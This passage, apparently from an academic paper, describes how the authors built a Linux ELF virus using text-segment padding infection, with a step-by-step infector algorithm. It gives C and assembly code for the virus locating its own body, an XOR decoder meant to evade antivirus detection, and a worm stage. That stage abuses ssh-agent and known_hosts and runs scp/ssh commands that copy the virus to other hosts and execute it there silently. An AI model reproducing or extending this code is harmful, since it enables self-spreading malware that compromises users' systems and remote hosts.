Consequently the segments that are located after the .text segment have been relocated in the file, so the corresponding program headers have to be updated too. This would be an increase by the virus' size in the post set of the segment. Also since the ELF sections are usually locatedafter the segments of the file, both the e shoff in the ELF headers and the sh offset in the section header table have to be increased by the size of the virus.

However this approach has a drawback. By inserting data on the end of the .text segment we may break host code that absolutely references positions in memory. There is a catch though. As we saw in the previous section the ELF executables have the property of having the same structure in memory and in file. That is once a file is loaded the same structure exists in memory. Except for one, important for us, difference. In [subsection 3.3](#page-5-0) we can see that the contents of the segments may have a different size in memory and in file. That occurs in order to facilitate easy loading from file to memory, and thus an alignment is done at  $4096<sup>1</sup>$  $4096<sup>1</sup>$  $4096<sup>1</sup>$  byte boundaries as shown in [Figure 3.](#page-9-1) This might give us some padding bytes to put our code in the last page of a segment.



<span id="page-9-1"></span>Figure 3: The ELF file before (a) and after (b) being loaded in memory

Unfortunately the padding bytes will be less than 4096 thus our virus has to occupy less than this, and at most the half of it, if we want it to be effective and infect as much as possible. This method has the advantage that requires no relocation of absolutely referenced positions of code in the executable.

Segment alignment. A problem that arises is due to the fact that the virtual address of a segment must be congruent with its offset modulo the ELF page size. That means that after we insert our code at the end of the first segment there will be problems in the other segments. For that reason we must insert our code padded such that it occupies precisely 4096 bytes in the file. This action will not affect the other segment's alignment since their position in the file will now be relocated by the ELF page size and we know that

 $pos + ELF\_PAGE\_SIZE \equiv pos \pmod{ELF\_PAGE\_SIZE}$ 

<span id="page-9-0"></span><sup>1</sup>ELF page size.Unused data. Another concern is that the code we appended to the segment are not accounted by any section. This is not that bad since the code perfectly works, but if somebody runs the strip program our code and our host will be in trouble. The problem is that the strip program checks all sections and removes all the bytes that are not referenced by any section. This has legitimate uses such as removing unused stuff from an executable but in our case does not look that good since our code will be deleted from the file. This will cause a permanent destruction to our host, thus dramatically increases the probabilities for us to be noticed. For that reason it is a good idea to find the section that references the last bytes in the .text segment and increase its size by the ELF page size.

#### <span id="page-10-0"></span>4.2 The infector algorithm

Now we will describe the final form of the ViT virus' infector as described in [\[2\]](#page-46-1). The full algorithm is shown in the following list.

- Check if there is enough space for the virus to fit in. That is check if the difference of p memsz and p\_filesz in .text segment's headers is greater than our code size.
- Increase p shoff by ELF PAGE SIZE in the ELF header.
- Patch the virus' code with the host's original entry address.
- Locate the text segment program header.
	- Modify the entry point of the ELF header to point to the our code. That would be  $p$ -vaddr  $+ p$ -filesz, that is the virtual address of the text segment plus its original size.
	- Increase p filesz to account for the virus' code.
	- Increase p memsz to account for the virus' code.
- For each program header of segments that are after the text segment increase the poffset by ELF PAGE SIZE.
- For each section header of sections that are located after the text segment increase the sh offset by ELF PAGE SIZE.
- Insert the virus' code padded to ELF PAGE SIZE in the end of the text segment. That would be the position found by  $p_{\text{-}}$  offset  $+ p_{\text{-}}$  filesz (the original size).

#### <span id="page-10-1"></span>4.3 The ViT virus

The virus ViT as described in [\[2\]](#page-46-1) is 2 kilobyte virus that implements the above infection method. The virus can patch itself with the host address on infection but some hand tuning is required to determine the relative patch point<sup>[2](#page-10-2)</sup>. The virus itself tries to spread by checking the local directory for ELF executable files and will stop after a number of files have been infected, or a hard coded number of files have been scanned.

After the victim executable has been selected the virus copies the victim to a temporary file, inserts itself by copying its code the host executable and overwrites the victim by the temporary file. The temporary file used is named .vi434.tmp, hence its name ViT. The host executable is found by checking argv[0] that contains the user typed command.

A nice side effect of the virus design is that the virus does not need to check whether the file to be checked is already infected. This is a nice property and is due to the fact that the padding size

<span id="page-10-2"></span><sup>2</sup>That is detect using objdump where the value of a the volatile integer, that holds the host address, is stored calculate the difference from the start of the virus and then put the value found in the virus and recompile.in the text segment will decrease by the size of the virus so a second infection is improbable, and impossible if the size of the virus is more than 2048 bytes.

# <span id="page-11-0"></span>5 Our virus

We tried to create a quite easily modified virus written in self contained C and inline i386 assembly. We did no effort to improve the generated assembly code, and this resulted in a virus of about 1630 bytes when local system infection is possible and 3000 bytes when worm abilities are included. It's not a very large virus, but for the selected infection method, which poses a limit, of 4096 bytes on the available space we could use on the executable, it can be considered big. This means that on average with full capabilities enabled we will be able to infect only 30% of the available executables. Our design goals were:

- write only in self-contained C with inline assembly when needed:
- write code that generates as compact assembly code as possible;
- spread as much as possible in the system;
- find a way to spread across other systems;
- try not to cause problems to the hosts;
- make debugging of the virus difficult;
- try not to be detected by anti-virus software<sup>[3](#page-11-2)</sup>.

We also used some assumptions for the compiler such as that the object file should contain the functions of the source code in the same order as in the source file. This was the case for the GNU  $C$  compiler but other compilers such as the *Intel C compiler* behave differently.

We will now discuss some of the important parts of our virus plus the differences from the vanilla ViT virus.

## <span id="page-11-1"></span>5.1 Find ourselves

2

5

A virus in order to spread needs to copy itself in the host file. This is not an easy job to do it especially when writting in plain C code. In Silvio's virus the approach was to open the host file and seek to the parasite code. But it is not really easy to find the host file. Silvio used  $\argv[0]$ , which does not always include the full path. We used a different approach based on the fact that the virtual address of the memory mapped host file is always the same, and in a typical Linux system is the memory address 0x08048000.

```
1 # define ELF_MEM_START 0x08048000
\frac{3}{1} int main () {
4 ...
6 /* h_seek_pos is our position in the executable
7 \times8 | base_mem = ELF_MEM_START + h_seek_pos;_builtin_memcpy (v, (char *) base_mem, vlen);
```
<span id="page-11-2"></span><sup>3</sup>This was easy since this kind of software uses patterns to identify viruses, so since we are new in the area we were not detected. We tried also to minimize our patterns by encoding our body, and decoding it on execution time.```
10
11 /* and now v holds our instructions.
12 \frac{1}{2}13 \quad \vert \quad \ldots14 \mid \}
```
So in order to find our code we seek to the memory address of the our executable host and then move to our position within it. Our position is updated by patching on every new infection. This is risky though. We don't know if every program begins at this predefined position<sup>[4](#page-12-1)</sup>. If UNSURE ABOUT LD POINTER is defined at compile time a second, improved version<sup>[5](#page-12-2)</sup>, is used. In this version we check /proc/self/maps to get the address of the memory mapped file. This makes the virus a bit more portable to exotic ELF executables.

```
1 # define BASE 16
2 static int find_elf_mem_start (const char *proc_name)
3 \mid \{4 char buf [READ_BUF_SIZE];
5 unsigned long int v = 0;
6 char *nptr = buf;
7
8 if ( open_and_read_file ( proc_name, buf ) < 0)
9 return -1;
10
11 | while (*nptr) {
12 register unsigned char c = *nptr;
13 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
14 | '9' ? C - '0' : 0 x ff);15 \vert if (c >= BASE)
16 break; \frac{1}{17} f
17 \quad \begin{array}{ccc} \end{array}18 register unsigned long x = (v \& 0 \times f) * BASE + c;19 register unsigned long w = (v >> 8) * BASE + (x >> 8);
20 if (w > ( ULONG_MAX >> 8))
21 return -1;
v = (w \ll 8) + (x \& 0 \text{xf} 1);<br>
v = (w \ll 8) + (x \& 0 \text{xf} 1);23 }
\begin{array}{c|c}\n 24 & +\text{nptr}; \\
 \hline\n 25 & \text{b}\n \end{array}25 }
26 return v;
27
28 }
29
30 \quad \text{int} \text{ matrix}31 \quad | \quad \ldots32 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
33
34 | if (base_mem == -1)
35 base_mem = ELF_MEM_START + h_seek_pos ;
36 else
37 base_mem += h_seek_pos ;
38 | __builtin_memcpy (v, (char *) base_mem, vlen);
39 ...
40 \mid
```
#### <span id="page-12-0"></span>5.2 Spreading across executables

The virus infects local executables if LOCAL SPREAD is defined in the code. Then the main body of the virus checks for ELF executable files the system directories, if the user running the host is

<span id="page-12-1"></span><sup>4</sup> It seemed though that this assumption was correct for all executables we tested.

<span id="page-12-2"></span><sup>5</sup>Although disabled by default in our virus.the superuser, or the local directory otherwise. Some randomized directory traversing is included so the virus may check subdirectories too. As in the ViT virus there are some hard limits in the number of files that will be checked or infected. The number of files depends on our size since the larger our virus the more difficult to find a file with large enough padding space to infect.

Our infection function is just a simplified version of Silvio's infect elf() function. It includes some improvements in order to make the output instructions more compact. For example instead of multiple calls to open(), read() and write() we used the system call mmap. That way about half a kilobyte was saved. The code of the **infect**-elf() function can be found at [subsection C.6.](#page-40-0)

#### <span id="page-13-0"></span>5.3 Spreading across systems

No matter the privileges we have in the host system, we cannot easily transfer ourselves to other systems. In case we are running in a desktop system though, we can find an easy way to spread. The ssh program is a popular application in Linux and other UNIX systems. It is a secure communications program that can be used for remote shell access, execute commands and copy files to and from different hosts.

In most desktop systems it is also common to have the ssh-agent running. This agent is supposed to keep decrypted all the SSH private keys of the user, so he will not be asked for a password every time he uses them. That way everybody on the desktop system with sufficient privileges can connect to any host the user has access to. This is a nice feature and we will make use of it.

Testing for ssh-agent: But how one can check whether the agent is running? The easiest way seems to be to check for the environment variable called SSH AGENT PID. This variable is set if the user has an agent running in the system and contains the process id of the agent. That is very easy to check in standard C using the getenv() call. But as a virus we cannot access libc. So we have to reimplement getenv().

So firstly let's find our environment. It is supposed to be in the stack.

```
_1 | int main () {
 2 \mid \ldots3 /* Try to find our environment */
4 /* move % ebp to argv */
5 <br> asm ("movl_{\perp}%% ebp, \frac{1}{2}%0": "=r" (argv): /*null */:"% ebp");
6
7 argv += VARS_PUSHED + 2;
8 \t\t \text{environ} = \text{argv};
9
10 | /* skip the argu [] arguments and move to environment */
11 while (* environ != 0)
12 \quad | \quad environ ++:
13 environ ++;
14 ...
15 \mid }
```
So by having the environment it is now easy to reimplement<sup>[6](#page-13-1)</sup> getenv().

```
1 static char *local_getenv(char ** environ, char *s, int len)<br>
{
      \overline{f}3 int i;
5 \quad \text{for} \quad \text{(i = 0; environment[i]; ++i)}6 if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) builtin_memcmp (environ [i], s, len ) == 0)
                            && (environ [i][len] == '='))
```
<span id="page-13-1"></span><sup>6</sup>Code from dietlibc was used for that reason.```
8 \nvert return environ [i] + len + 1;<br>9 return 0;
           return 0;
\vert 10 \vert 1
```
Finding the hosts: So after having checked that the agent is indeed running, we need to find which hosts the user has access to, in order to replicate there as well. To achieve that, we read the entries from the .ssh/known hosts file. This file is located in the user's home directory, which can be found usually using the HOME environment variable.

Spreading method: We will try to copy our executable to the victim host, and then try to run it. For that reason we will need the ssh and scp executables; these are almost always available under /usr/bin.

Finding our filename: In order to copy our executable we need to know the absolute value of our file name. As we discussed before argv[0] might not give sufficient information. So we will use again the /proc/self/maps. This has the risk of relying on the existence of the /proc filesystem, but this is quite common in desktop systems. The code we used is listed below.

```
1 / * returns 0 on success and -1 on error:
2 * reads /proc/self/maps and finds our filename
3 \times/
4 static int find_fname (const char *proc_name, char *fname)
5 \mid \{6 char buf [READ_BUF_SIZE];
7 \quad \text{int } i = 0, \, j = 0;8 int size, start = 0;
9
10 open and read file ( proc_name , buf );
11
12 /* go for the first newline */
13 for (i = 0; i < size; i++) {
14 if (start != 0) {
15 \left| \begin{array}{c} \text{if} \text{ (buf [i]} == \text{'\`n'} \end{array} \right|16 \left[\begin{array}{ccc} 1 & -1 \\ 1 & 0 \end{array}\right] = 0;17 return 0;<br>18 return 0;
18 }
19 \left[\right] fname \left[\right] = buf \left[\right];
20 \Big\} else if (buf[i] == '/') {
21 Start = 1; /* found it! */22 \left| \right| fname \left[ j + 1 \right] = \text{buf} \left[ i \right];
23 }
24 }
25
26 return -1;
27 }
```
Executing ssh: In our code that executes ssh, we tried to completely silence it so the user doesn't get any error messages or pop up windows asking for a password. So we had to replace the descriptors for STDIN, STDOUT, STDERR with /dev/null, and then call setsid() to make it forget about the controlling terminal. We also needed to set the environment variable \$SSH ASKPASS to /dev/null so the user is not prompted for any password<sup>[7](#page-14-0)</sup>. The input commands are something like:

\$ scp /path/to/us host.koko.org:./c.out \$ ssh host.koko.org "./c.out;rm c.out"

<span id="page-14-0"></span><sup>7</sup>When a terminal wasn't found ssh decided to run the graphical ssh-askpass which was undesirable.The full code can be found in function do something nasty() in [subsection C.5.](#page-23-2)

## <span id="page-15-0"></span>5.4 Encoding ourself

To prevent an easy detection by bare eye of our virus we wanted to protect its instructions. Thus we splitted the virus to a decoder and to the main body. For the decoder part of our virus we used a lot of assembly code to make the locating and decoding of the main body easier. The decoder does XOR the main body of our virus with a random value that changes across hosts. To achieve that it allocates memory in the heap<sup>[8](#page-15-1)</sup>, copies the main body there and then decodes it. After the decoding is finished it jumps at the heap to execute the main body of the virus. The code of the decoder is listed below.

```
1 /* we start here by saving our registers (so when we
\frac{1}{2} * jump back to host everything looks normal).
3 * to be restored later on. Then we jump at main.
 \frac{4}{5} \frac{*}{4} define VARS_PUSHED 9
 5 # define VARS_PUSHED 9 /* how many variables we push here */
 6 /* main0 is our starting point */
 7 asm ("main0:\n"
 \begin{array}{c} \text{8} \\ \text{9} \end{array} " pushl_% esp \n "
 9 "pushl_u%ebp\nu"10 \blacksquare movl<sub>\blacksquare</sub>% esp, \blacksquare% ebp \n"
11 \parallel " pushl<sub>uu</sub>% edi\n"
12 "pushl_{\sqcup \sqcup}% esi \n"
13 \vert " pushl<sub>\vertu\vert</sub>% eax \n"
14 \vert " pushl<sub>\vertu</sub>% ebx \n"
15 "pushl_{\Box\Box}% ecx \n"
16 "pushl_{\sqcup \sqcup}% edx \n"
17 " pushl\Box\oint" MAGIC "\ln"
18 /* our decoder */
19 #ifdef ENCRYPT
20 /* reserve some memory */
21
22 /* allocate some memory, using brk () and put
23 * the output to % ecx. We create a leak, but it is
24 * more efficient than using the stack, and more portable too.
25 * we also work on non-executable-stack systems. */
26 "xor127 \parallel "movl<sub>uuuu</sub>$45, \frac{6}{3}edx\n"
28 \parallel "movl<sub>uuuu</sub>%edx, \frac{1}{28}eax\n"
29 \parallel "int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
30 \parallel "movl<sub>uuuu</sub>%eax, summers"
31 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
32 \parallel "movl<sub>uuuu</sub>%edx, s<sup>%</sup>eax\n"
33 \parallel "int<sub>uuuu</sub>$0x80\n" /* x=brk(x+4096) */
34 /* % ecx now holds our heap data
35 */
36
37 \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{27} \frac{1}{238 */
39 " jmp where_are_enc_data \n "
40 "here_we_are :\n\lambdan"
41 \vert "pop<sub>u</sub>%ebx\n"
42
43 " xorl<sub>u</sub> % <math>\text{ed} x \setminus n" / * \text{ed} x = 0 * /44 | ".myL6:\n"
45
46 /* xor memory from % ecx for 3600 bytes with
47 * the constant 0x5f5f5f5f. This will be patched
48 * across infections .
49 | * % ebx: encoded data address
50 * % ecx : our heap space
```
<span id="page-15-1"></span><sup>8</sup>Thus it also works in systems with the non-executable stack patches applied.```
51 */
